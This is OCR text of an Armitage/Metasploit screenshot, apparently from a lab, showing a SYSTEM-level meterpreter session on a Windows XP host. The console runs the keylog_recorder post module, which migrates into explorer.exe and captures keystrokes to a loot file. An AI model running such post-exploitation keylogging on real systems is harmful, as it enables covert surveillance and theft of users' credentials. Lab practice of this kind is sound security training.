 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Right click to interact with meterpreter
192.168.195.146
NT AUTHORITY\SYSTEM @ XP-F75FEBD96B1D
Console X exploit X exploit X exploit X Files 3 X Hail Mary X Log Keystrokes X
msf5 > use post/windows/capture/keylog_recorder
msf5 post(windows/capture/keylog_recorder) > set INTERVAL 5
INTERVAL => 5
LOCKSCREEN => false
msf5 post(windows/capture/keylog_recorder) > run -j
CAPTURE_TYPE => explorer
SESSION => 4
MIGRATE => true
ShowKeystrokes => true
[*] Post module running as background job 177.
[*] Executing module against XP-F75FEBD96B1D
[*] Trying explorer.exe (1724)
[+] Successfully migrated to Explorer.EXE (1724) as: XP-F75FEBD96B1D\user
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20210313120910_default_192.168.195.146_host.windows.key_989569.txt
[*] Recording keystrokes...
[+] Keystrokes captured ls<CR>
dir<CR>
clear<CR>
msf5 post(windows/capture/keylog_recorder) >